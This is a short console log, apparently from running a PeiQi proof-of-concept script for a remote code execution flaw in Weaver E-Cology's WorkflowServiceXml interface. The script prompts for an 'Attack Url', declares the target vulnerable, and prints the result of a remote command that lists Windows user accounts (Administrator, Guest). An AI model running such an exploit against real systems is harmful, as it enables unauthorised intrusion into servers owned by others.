 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/泛微E-Cology接口Wo
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 泛微E-Cology WorkflowServiceXml RCE
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http:/
[o] 存在漏洞
[o] 响应为:
powered by potatso
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。